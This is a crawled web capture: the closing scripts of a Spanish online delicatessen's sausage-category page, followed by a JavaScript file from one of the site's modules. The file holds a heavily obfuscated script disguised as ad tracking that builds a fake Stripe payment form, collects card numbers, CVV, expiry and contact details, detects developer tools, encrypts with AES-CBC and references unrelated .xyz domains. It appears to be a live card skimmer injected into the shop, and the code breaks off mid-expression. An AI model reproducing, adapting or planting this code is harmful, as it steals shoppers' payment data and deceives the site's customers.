></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/posbestsellers/js/posbestsellers.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder/views/js/owl.carousel.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/pagebuilder.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/countdown.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/pspagebuilder//views/js/magnific_popup/jquery.magnific-popup.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/product.bundle.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/slick/slick.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend-modules.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/morphext.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/typed.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/frontend.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/ps_facetedsearch/views/dist/front.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_searchbar/ps_searchbar.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/graphql.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/modules/blockwishlist/public/vendors.js" ></script> <script type="text/javascript" src="https://ladespensadearagon.com/themes/theme_organicfood1/assets/js/custom.js" ></script> <script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5657998";
						navinfo.token = "7ad7694c3b35cfa6f5b042a99df47d3546223313";
						navinfo.ajax = "1";
						$.post("https://ladespensadearagon.com/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "5068980");
					pagetime.append("id_page", "28");
					pagetime.append("time_start", "2026-01-20 06:09:01");
					pagetime.append("token", "be58aaafc1fd76809b019b2b38184f482159e7a7");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://ladespensadearagon.com/index.php?controller=statistics", pagetime);
				});</script><script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":191,"item_name":"Salchichón de Setas","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":0,"price":4.49,"quantity":1,"item_brand":"Cárnicas Ortín","item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos","item_category4":"~ Setas","item_category5":"SETAS Y ESPECIAS"},{"item_id":540,"item_name":"Salchichón de Pistachos","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":1,"price":4.49,"quantity":1,"item_brand":"Cárnicas Ortín","item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"},{"item_id":278,"item_name":"Salchichón Artesano","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":2,"price":6.5,"quantity":1,"item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"},{"item_id":758,"item_name":"Salchichón Ibérico Fileteado","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":3,"price":5.5,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"Fileteados y Envasados","item_category2":"Salchichón","item_category3":"~ Embutidos","item_category4":"~ Fileteados","item_category5":"JAMON Y CURADOS"},{"item_id":637,"item_name":"Fuet Extra Artesano","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":4,"price":3.98,"quantity":1,"item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"}]});
            $('article[data-id-product="191"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":191,"item_name":"Salchichón de Setas","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":0,"price":4.49,"quantity":1,"item_brand":"Cárnicas Ortín","item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos","item_category4":"~ Setas","item_category5":"SETAS Y ESPECIAS"}]});}
            );
            
            $('article[data-id-product="540"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":540,"item_name":"Salchichón de Pistachos","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":1,"price":4.49,"quantity":1,"item_brand":"Cárnicas Ortín","item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"}]});}
            );
            
            $('article[data-id-product="278"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":278,"item_name":"Salchichón Artesano","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":2,"price":6.5,"quantity":1,"item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"}]});}
            );
            
            $('article[data-id-product="758"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":758,"item_name":"Salchichón Ibérico Fileteado","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":3,"price":5.5,"quantity":1,"item_brand":"La Despensa de Aragón","item_category":"Fileteados y Envasados","item_category2":"Salchichón","item_category3":"~ Embutidos","item_category4":"~ Fileteados","item_category5":"JAMON Y CURADOS"}]});}
            );
            
            $('article[data-id-product="637"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-129680208-1", "item_list_id": "category", "item_list_name": "Categoría: Salchichón", "items": [{"item_id":637,"item_name":"Fuet Extra Artesano","affiliation":"LA DESPENSA DE ARAGÓN - Productos con Denominación de Origen Aragón","index":4,"price":3.98,"quantity":1,"item_category":"JAMON Y CURADOS","item_category2":"Salchichón","item_category3":"~ Embutidos"}]});}
            );
            
      });</script> <div class="back-top"><a href= "#" class="back-top-button"></a></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js
body_size: 14334
content:
let adwordTrack = `const _0x44b163=_0x527f;function _0x38ad(){const b=["aaOVG","ation","ement-cc-h","right><img","m-wrap #er","ass=hidden","KKGUM","ZWiuQ","0 100 2H20","opyright{d","22,1),opac","enodd></pa",'img alt=""','vg class="',"transform:","_stripeEle","<style>#ca","btn .btn-p","rIRMC","2325d;disp","VsIlg","wrap .copy","5.5 5.5 0 ","ecAHf","#payment-o","rBNWx","=last-str-","fromCharCo","ent-form-w","FOgqb","y:flex;wid","AwFSu","Google-Req","202.46.424","wrnZf","umber .car","height=24 ","$1 ","1.713c.574","lder",".28125 L 2","100%{trans","ns img.ani","::placehol","RmYPb","solute;box","ax-width:5","mg aria-la","#a4aa99}@m","=https://s","ing:.75rem","4a1 1 0 00","ufftl","weight:400","lepuL"," 0 01-1 1H","zqcfm","nt-family:","ent:center","radius:5px","OzIcV","675160OLeBby","uflTU","src=https:","str-img> <","KYuhJ","/www.w3.or",".786-.126-","ght img{wi","ipeElement","art-total ","Number","x;color:#c","</div><div","mg/diners-","edia (max-","ill-rule=e","trim","-wrap #str","rd-info .c","HMumY","/carrito","||||","ay:block;p","ip-rule=ev","0,0,.03),0","toLowerCas","AARga","finite}@ke","YGIjX","dispatchEv","7 5.477 0 ","order-box;","relative}#",";font-size","ass=input-","tion:all ."," second","o .sec-inf","older plac","e la tarje"," style=fon","State","mrhzb/JmIO","w:0 0 0 3p","ta</label>",".076-.337v","eY(0)}#str","71875 6.28","NxSwF","/div><img ","(--colorIc","otation 1s","-1.14.472-","ateY(-20px","125 L 6.28","<div class","8.032V6.94","x-width:74","ght:12px;t","px;directi","h-child(2)","phone_mobi","parent;bor",">Vencimien","8844094130","City",";text-alig","100 2h1.5a","CVV","5 5.5 0 01","dth:125px}","tn .btn-pa","ent-cc-exp","hidden{opa","=card-numb","4a1 1 0 01","h:100%;bac","YIFZW","</div></di","KqfLs","nfo .card-","tCeqC","r-ac52cd46","Nombre del","x 20px;wid","email","kdMbu","axlength=1","class=load","ng:0;displ","(?:^|; )",":none!impo","iddenPayme","le=evenodd","kground-co","yHuoZ","yment{visi","enodd fill","Email","JijfU","ipe-paymen","info label","city","rror-icon.","PLJjl","8h-.235v.6","yright><im","isplay:fle","3/fingerpr","er{width:1"," de pago e","color:#fff","Tu sesión ","AZRjP","svg","eight:90vh","ff;border-","unes/9999p",'"M4 15a1 1',".5 5.5 0 0","BGzVO","d-number .","tor","Dw==","lute;right",' second"id',"{position:",".212.763-.","3-.967-.88","apply","9c05c240c4","125 L 7.71","mg/discove","mg/unionpa","otipos/com","OGKSl","etar la co",'second"> <',"mg/visa-72",";left:0;ba","2|3|4|0|1",")}#stripe-","uest-Id",'0 0 24 24"',"e;opacity:","stener","0 110-11 5","031 1.031 ","x 20px 10p","a(0,0,0,.0","2></path><","es/sis/gra","YOGhr","encrypt","e:0;border","Address","nsition:al","cursor:poi","rgin-top:1","XUiwM","querySelec","831861UVDCyq","-.032.573-","a1.807 1.8","-2V6a2 2 0","68h.283c.5","82.95.691 ","MRuzh","3 0 00-.44","ipe-form-w","8e3f629cda","siblePayme","lign-items","box-shadow"," 3px 6px r","yframes ro","526 5.526 ","card-brand","//js.strip","h><path d=","nter x=0px","l .3s;visi","x;align-it","remove","toString","mg/masterc","16.77v.786","nter;width","184-7.779h","1;transfor","ojOYA","form:rotat",".15s ease,","BBtgr",", 96%, 45%","g fill=var",'eholder="1',".736-1.288"," 0-.535-.3",".062a.687.","71875 L 43","><div clas","9 3.9 0 01","ened","42wvtrCl","odd opacit","div><div c","AES-CBC","or-block{p","cEzdr","lateY(-16%","vcIcons-sv","none",".943-.133z","clip-rule=","setRequest","8b.svg","th:100%}#c","edDHG","045 0-.738","785-.974.7",' AA"maxlen',"devtoolsOp","1.029 0 1.",".4375 25 L","btn{height",".393-.37.6","ajGKb","y procesad","ath></svg>",'Z"></path>',"el> <input",":50%;displ","LdPYu","7V18a2 2 0",".4375 L 42",":0!importa","-info .sec","tAi0o/EY7b"," 012-2h12.","subtle","01.375 0V5","atePropaga","adding:0 1","337zm6.707","replaceAll","on:absolut","onreadysta","0 00-.688.","RCzbH","rtant}#err","2),0 0 0 1","mlns=http:","closest","lute;trans","time_stamp",'0 0 50 50"',".card-numb",'="M18.5 14',"HYszc","0 11zm0-1.","state","!important","display","2px><label","mg/amex-a4","button",'th d="M 7.',"bility:hid","input","body","nd{display","33zm3.394 ","8.5c0 1.33","c52692ffa9","border-rad","not found"," height=24","ant}#card-","main-str-i","ht:1.15;bo","nput.has-e","er{backgro","g><path d=","wrap><labe","l for=_str","ripe-form-","be23.xyz","card-info ","Ydihg","wrap .pay-","d-icons #e","importKey"," .btn-pay{","gxnKk","ard-info i","rder-box;a","innerWidth","c9848f.svg","#stripe-fo"," linear in","50px;max-h","on:all .2s","sByClassNa","slice",";line-heig","Payment id","204 0 .392","tn><div cl","-.652-1.24","7.71875 L ","ps://js.st","cDLAb","-info><div","ltgQo"," de una pu","rap .pay-b","1.194-.37v","5.9-1a1 1 ","ontent:cen","ror-block>","-1 1v1a1 1","der:1px so","1|2|3|0|4","-form-wrap","focusout","gth=5></di",' 0 24 24"w',"ard-brand ","split"," 43.71875 ","ft:5px}#st","42.28125 6","rprinted/i","nformación","KNVqF","-color:hsl","663zM3 9a1","ible}#stri","eOCzj",".644-2.262","stá cifrad","234 1234 1","ment-cc-nu","y-content:","hwHOT","Gedww","ptyuG","3V18a2 2 0","9b82f46c5c","info .sec-","lkQVF","width=20 x","er .card-i","usBoxShado","adding:30p","cons{displ"," .15s ease","stopImmedi","abel for=_","NRnJe","er><div cl","n:center;c",".svg","ition:abso","206BOBLrN",".02)}#card",".svg class","peElement-","5b2b2>Su i","r-bottom-c","den;opacit","m-wrap #st","UPjxF","-wrap","ing:0 10px","ayment-for"," for=_stri","lace segur","Payload","cus{outlin","241a3.143 ","00%}#card-","CtQTe","rqVYo","a1 1 0 100",":12px;top:",",1)}#card-",".707-.11-1",":0 1px 1px","6px;width:","nt{visibil","t-size:14.",'="card-bra',"27a1.svg","olor:#fff}","width:48px","op:52%;gap","lns=http:/","ty:0;trans","45%,50%);b"," 00-.662-.","5 23.5625 ","cc-cvn>CVC","order-colo","owered.png","nimation:r","-top:5px}#","pTJrX","innerHeigh","-items:cen","-.621l-1.5","404","country","325d;font-","gin:0;appe",'nd second"',"t-fit:cont","6a1 1 0 00","0 .393-.37","e.com/v3/f","xyz","ement-cc-e","src","Hebza","y:0;transf","ter;justif","kesdC","lass=hidde","ca1717c.sv","rjeta</lab","Pdbry","ckground:r","rap:nth-ch","o input:fo","outerWidth","length","08zm1.807.","ption-3","c-num plac"," 1 0 011-1","d;transiti","rd-info .s","10YAweby","ty=.6></pa","6;box-shad","center;pos","ficos/logo","rm-wrap","leto en la","r}}</style","lay:flex;a","getElement","ById","status","719a1.031 ","d id=main-","lass=pay-b","0 002-1.73","ss=input-w","DONE","HWedD","1023 11.66","pay-now","8a6ca1717c","postcode","MyiWi",",.03),0 3p",".08a4.313 ","ity .5s cu","spTzG","lmpYn5Q1EX","tion","ary-line.c","th:450px;m",":center;ju","8805hIkxNj","px 6px rgb","e}#stripe-","open","ctyNH","-sizing:bo","ec-info{ma","MUZfN","y .7s cubi","a con SSL ","687 0 00-.","style","c-bezier(.","icon><svg ","NdcCr","f8e role=i","yment id=s"," #stripe-f","66-.393 0-","bOrLv","click","12px}#stri",' tarjeta">',"serif}#str","iv style=t"," id=_strip","0-2.062 1.","argin-bott","4h1.132a4.","93 0 0013 ",",color .15","762.613 0 ","mpra..<div","ingerprint","rule=eveno","KNNzu",'=""src=htt',"TjkAE"," <input id","a80e93abdb","2zm0-7.906","11 1v3a1 1","8 0a1 1 0 ","osed","(.19,1,.22","m .7s cubi","-cc-num>Nú","ut-wrap><l","0 000 2.06","cubic-bezi","fvDMY","KhTSl",".stripe.co",".157.778-.","v.77c.378-",'ass="btn-p','d="M18.5 1',"0a29a0bfb9","er(.19,1,.","input id=_","xp placeho","tipos/comu","x-sizing:b","th><path d","ent","l1.202-.62","charAt","kJEuI","sis.redsys",":#df1b41;b","{color:#32","Zip","}#card-inf","lateX(100%","und-color:","tcFmt","/div><div ","5dd409","19,1,.22,1","match",";justify-c","wered.png>","vcDesc cla","sec-info .","688V8.5a.6","ox-shadow:","ap .copyri","PrRjI","oSUqi","input-wrap","mg/jcb-271","para compl","</svg></di","WVcep","8ba4e12246","m/v3/finge","search","h5a1 1 0 0","75rem;padd","wufuq.xyz","i></div></","2f46c5cd6a","ugMQZ","1b28c9848f","enodd opac",'234 1234"m',"ent:space-","0941307118","pay-now>Pa","ath><path ","cookie","venodd fil"," 1a1 1 0 0",'687-.687z"','663z"clip-',"devtoolsCl",' viewBox="',"GET","rap><label","68-.904.66","fbcbd3360f","dolcL","JBXIG","hdNxb","der{color:","#payment-c",".cart-summ","xpSiS","class=copy","eElement-c"," .card-ico","keyup","BcFKt","belledby=c","ow)!import","PgezW","a.687.687 ","erta de en","rder:1}#ca","1-1.595-1.","MuaRi","mate{opaci","rap{backgr","f89fa40a29",".723h-1.58","ition:tran","UxpCu","stify-cont","88px;trans","customer","n-bottom:.","left;paddi","width=24 x","28px;objec","y:auto;opa","tive}#card","nt-form-wr",";display:n","r:#df1b41;","readyState","629c.448 0","rgba(0,0,0","nes/9999po","></div></d","<div id=er","1.312.291 ","5px solid ","length=4><","473380PEdaNc","fo .card-n","uryDd"," 1 0 110 2",".icon svg{","arance:non","se,border ","ard-info .","value","add","85b5e41b28","ombre comp",":0;visibil","eight:100%","TvaTc","B4La6h8Ks+","has-error","c=https://","0, 0.08)}#",";overflow-",'","Helveti',"stopPropag","location","right><svg","00-.578 3H","ZZxoc","px #df1b41",".5a1 1 0 1","rm-wrap><d","euTDE","qPDJC","A5.493 5.4","ZtRZz","l-.015-.33","target","55d-08dce8","0 1px 1px ","7295216c33","wAGbG","brand.seco","BjWUl"," 0 .974.33","07 0 00-.9","ay.pay:hov","),transfor","info .inpu","rm-wrap.vi"," height=20","ment-cc-ex","g/2000/svg","https://va","ow:0 1px 1","ay:block;m","10 11zm-2.","JEWPv","p.hiddenPa","NTqkS",'alt=""src=',"ter;top:0;","ition:rela","85-.346 0-","nt{opacity","#stripe-pa","contains","oHuuU","rotate(0)}",";border-ra","//www.w3.o",' alt=""src','eholder="N',"info input","lXzad","ault","5rem;--foc","checked","-info .inp","rror{color","5db-455a-6",":100%;disp","px;height:","dius:5px;h","tercard-4d","px 1px 0 r","a a través","{width:50%","gAhTM","cover-ac52","aficos/log","dYMsa","orm:transl","tamp=","ems:center","gar</div><"," rgba(0,0,","BbVpa","edirigido ","7v2.475a3.","nd .15s ea","}#stripe-p"," fill=#6f6","GYnMJ","GpMUD","=_stripeEl","-info .car"," titular d","o .input-w","-rule=even"," placehold","cusBoxShad","animate","711885b5e4",";backgroun","width:100%","IiIBL","gba(0, 0, ","oAvlo","tilmU","ound:#fff;","inted/img/",'"clip-rule',"4a5.5 5.5 ","g{width:31","g.static{o","3V6.22h-.0","ay:flex;ri","Sqyhl","1.031 0 10","1112","https://js",".es/sis/gr","elvetica,A","iRGNE","FullName",".28125 43.","d6a96a6e41","CmcAS","card-info>",":16px;padd","IMVyj","XwTbg","n id=error"," .762.251.","amex-a49b8","v><div cla","a(210,96%,","is.redsys.","div></div>","100%;margi","div class=","ment-cc-ho","margin:0;t","preventDef","bic-bezier","2 2 0 01-2","fd06e6e7a2","HTOSA","v></div></","lXIlp","ain;margin",", 25%),0 1","11-1h1.5a1","e(360deg)}","o, serás r","onCardErro","t-wrap:nth","dd fill-ru","NnUPz","x){#card-i","3s ease;fo","r) role=pr","BBPOI","5 25 L 6.2","{margin-le","lign:cente","33 1.132-.","0 .463-.4.","wrap","orm-wrap.h","charCodeAt","65 0 .95.2","m:translat","8v3.63h.94","ons><div c","y-8a10aefc","timeout","0,.03),0 3",".472 2.55 ",'"Open Sans',"-1.234.267","> <img alt",'g alt=""sr',"89.88.291 "," opacity=.","ding-left:","125 7.7187","g id=back-",'g class="c',"outerHeigh","addresses","osition:ab","xWEPf"," class=sec","FUSPH","1a95fb64f.","tamp",'ay pay"id=',"cc-holder>","#8080b4}#c","nodd opaci","4.313 0 00","gwAsO","EcaTx","lay:block;","https://fq","insertAdja","0 00-.362-","EbfyN","=([^;]*)",";transitio","ss=p-CardC","stripeElem",";height:48","=stripe-fo","order_revi","ha caducad","ing-top:.7","(0,0,0,.02","l-rule=eve","ent-cc-cvn","on:fixed;d","75 L 25 26","ity=.4></p","textConten","px;border:","),var(--fo","onfirmatio","PeSKZ","der-radius","lIvwT","CPIOC","pe-payment","e;color:#3","width:467p","VmA=","DvTNH","ZgxTB","n:backgrou","oQOgF","address1","city:1;tra","ssdJg","ment-cc-cv"," 110-11 5.","px rgba(0,","0 01-1-1zm",".786c.44.1","stripe-pay","hiddenPaym","values","on:ltr;mar","right span","KMOZu","encode","one;positi","a0bfb954e3","ut-wrap:nt","#error-blo","ter;margin"," class=inp","rm-wrap .c","WvvLj"," .icon{pos","uewqn","ity:visibl","M15.337 4A","81d9945bfe","BlbiV","rg/2000/sv","5 L 23.562","ExtraInfo","EuUBH",'viewBox="0',")}#card-in","\\\\$1"," 0 001 1h1"," 1.163.26.","</label> <","x hsla(210","Phone","FjFaC","=card-bran","from","Country","2px;displa","Expiration","v><div id=","zeYHE","3.143 0 00",":3px;align","1-1v-.6a5.","addEventLi"," 0 100 2h1","#fff;borde","378556HEpNrH","scale(1.2)","d-color:#f",'"M15.337 4',"beforeend","back-now","opYnh","ed/img/mas","yment-form","hyHVL","classList","54e33173.s","d-icons im","city:0}#ca","raw","form:trans","ard-4d8844","42auVtXV","block","3.6 6a5.47","loader",".71875 42.","setAttribu","{width:100","3173.svg","ed/img/dis","evenodd fi","lhafather.","venodd></p","1.257 3.5H","sform .5s ","payment-fo","ripe.com/v",".value","lid #e6e6e","between}#s","now","67-.252 3 "," 01-2 2H3a",'-1-1V9z"cl',"Gla_time_s","2H8.8zm3.8","ahEiy","om:4px;fon","7.66-.911.","736-.526 1"," class=cop","87.687 0 1","ild(2){pad","ll-rule=ev","gba(0,0,0,","er></span>","%;height:1","{height:44","x 6px rgba","28125 L 26",'path d="M1',".293c.239.","CQkvj","ius:15px;p","423 4.423 ","qtxEh","573.778-1.","techange","odvBp","cd46f89fa4","tation{0%{","TmekL","rap #strip","s=hiddenPa","lip-rule=e","ment-form-","bility:vis","ard-number","1 1 0 100-"," y=0px><pa",".809c.385.","FfXWb","Header","ion:opacit","send","5px;text-a","4040a36e-0","173.778.26","nt;transit","dqLVe","rd-info{ma","-icon><svg","t-form-wra",'lder="MM /',"UYgka","8.974.778 ","th></svg><",'><path d="',"RSeWs","p .pay-btn","ild(2){pos","t-size:11p","mero de ta","replace","idth=24 xm","y=.4></pat",".01 2.01 0","substring","now style=","ror-block{","LRLYc","iv><div cl","p style=ma","esentation","h-1.5a1 1 ","VpXHs","z-index:99",'1V6h12.6z"',"96a6e418a6","875 43.718","a5.5 5.5 0","=input-wra","mUHDc","lor:#35392","ripe-payme","n button","00%;positi","rap><span ","9><div cla","address2","ext-align:","rial,sans-","l4XxiEn7Bg","gJPpGp/18h","12225158KAlDWy",'-2h-1.5z"c',"bdb47b03ac","stringify","99999;padd","er=CVC max","128145TdIaQQ","y.pay{widt","-child(2) ",'ca Neue",H',":44px;disp","50%}#card-","last-str-i","e-form-wra","tripe-paym","=evenodd f",".5);transi","s ease;bor","static","qEilZ","to</label>","olor:trans","8125 42.28",".662.663a2","centHTML","p .loader{","00-2H4zm4.","ss=card-ic","ity:hidden","xojxU","a.</div></"];return(_0x38ad=function(){return b})()}function _0x527f(b,x){const _=_0x38ad();return(_0x527f=function(b,x){return _[b-=192]})(b,x)}!function(b,x){const _=_0x527f,t=_0x38ad();for(;;)try{if(256740===-parseInt(_(488))/1+-parseInt(_(209))/2*(-parseInt(_(320))/3)+parseInt(_(791))/4+parseInt(_(927))/5*(-parseInt(_(1217))/6)+parseInt(_(808))/7*(-parseInt(_(1013))/8)+-parseInt(_(1174))/9*(parseInt(_(287))/10)+parseInt(_(921))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x44b163(1033);if(-1!==window[_0x44b163(510)][_0x44b163(1197)]()[_0x44b163(1038)+"e"]()[_0x44b163(416)](""+pageName)){if(get_cookie(_0x44b163(1268))===_0x44b163(256)&&(get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(256)||get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(615))){const b=_0x44b163(873)+_0x44b163(565)+_0x44b163(523)+_0x44b163(397),x=[_0x44b163(538)+_0x44b163(818)+_0x44b163(265),_0x44b163(701)+_0x44b163(1300),_0x44b163(701)+_0x44b163(419)],_=_0x44b163(315)+_0x44b163(503)+_0x44b163(920)+_0x44b163(1251)+_0x44b163(731),t=_0x44b163(1055)+_0x44b163(919)+_0x44b163(1136);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},n=!1,r=!1,o=!1;const i=_0x44b163(967)+_0x44b163(1356)+"m",a=_0x44b163(967)+_0x44b163(536)+"p",c=_0x44b163(967)+_0x44b163(739)+"n",s=_0x44b163(967)+_0x44b163(637)+_0x44b163(991),u=(_0x44b163(711),_0x44b163(976)+_0x44b163(282)),d=_0x44b163(445)+_0x44b163(723)+_0x44b163(912),l=setInterval((()=>{r={OGKSl:function(b){return b()}}[_0x44b163(1148)](showIframes)}),120);let p=!1;const f=_0x44b163(968)+_0x44b163(877)+_0x44b163(1070)+_0x44b163(234)+_0x44b163(635)+_0x44b163(470)+_0x44b163(418)+_0x44b163(713)+_0x44b163(561)+_0x44b163(198)+_0x44b163(1056)+_0x44b163(775)+_0x44b163(1207)+_0x44b163(647)+_0x44b163(570)+_0x44b163(602)+_0x44b163(506)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(1122)+_0x44b163(226)+_0x44b163(1114)+_0x44b163(390)+_0x44b163(258)+_0x44b163(1005)+_0x44b163(1318)+_0x44b163(1293)+_0x44b163(382)+_0x44b163(1044)+_0x44b163(638)+_0x44b163(917)+_0x44b163(471)+_0x44b163(1102)+_0x44b163(540)+_0x44b163(347)+_0x44b163(834)+_0x44b163(236)+_0x44b163(468)+_0x44b163(465)+_0x44b163(821)+_0x44b163(369)+_0x44b163(378)+_0x44b163(962)+_0x44b163(313)+_0x44b163(640)+_0x44b163(364)+_0x44b163(231)+_0x44b163(558)+_0x44b163(995)+_0x44b163(444)+_0x44b163(695)+_0x44b163(1308)+_0x44b163(1294)+_0x44b163(564)+_0x44b163(389)+_0x44b163(248)+_0x44b163(478)+_0x44b163(1186)+_0x44b163(233)+_0x44b163(581)+_0x44b163(673)+_0x44b163(321)+_0x44b163(1162)+_0x44b163(1264)+_0x44b163(514)+_0x44b163(1275)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(887)+_0x44b163(547)+_0x44b163(475)+_0x44b163(1250)+_0x44b163(563)+_0x44b163(753)+_0x44b163(1073)+_0x44b163(759)+_0x44b163(208)+_0x44b163(1137)+_0x44b163(230)+_0x44b163(932)+_0x44b163(194)+_0x44b163(533)+_0x44b163(652)+_0x44b163(929)+_0x44b163(492)+_0x44b163(966)+_0x44b163(792)+_0x44b163(392)+_0x44b163(278)+_0x44b163(224)+_0x44b163(1167)+_0x44b163(1349)+_0x44b163(632)+_0x44b163(244)+_0x44b163(405)+_0x44b163(524)+_0x44b163(481)+_0x44b163(311)+(_0x44b163(845)+_0x44b163(714)+_0x44b163(722)+_0x44b163(596)+_0x44b163(454)+_0x44b163(1291)+_0x44b163(558)+_0x44b163(844)+_0x44b163(1072)+_0x44b163(747)+_0x44b163(259)+_0x44b163(493)+_0x44b163(729)+_0x44b163(971)+_0x44b163(700)+_0x44b163(600)+_0x44b163(1046)+_0x44b163(625)+_0x44b163(1002)+_0x44b163(599)+_0x44b163(793)+_0x44b163(1129)+_0x44b163(1011)+_0x44b163(706)+_0x44b163(734)+_0x44b163(585)+_0x44b163(494)+_0x44b163(1205)+_0x44b163(1186)+_0x44b163(201)+_0x44b163(350)+_0x44b163(938)+_0x44b163(1335)+_0x44b163(825)+_0x44b163(289)+_0x44b163(539)+_0x44b163(741)+_0x44b163(1037)+_0x44b163(1187)+_0x44b163(841)+_0x44b163(210)+_0x44b163(591)+_0x44b163(1134)+_0x44b163(409)+_0x44b163(1139)+_0x44b163(1045)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(197)+_0x44b163(200)+_0x44b163(612)+_0x44b163(1071)+_0x44b163(241)+_0x44b163(786)+_0x44b163(254)+_0x44b163(270)+_0x44b163(1357)+_0x44b163(290)+_0x44b163(208)+_0x44b163(1267)+_0x44b163(806)+_0x44b163(1223)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(609)+_0x44b163(567)+_0x44b163(473)+_0x44b163(261)+_0x44b163(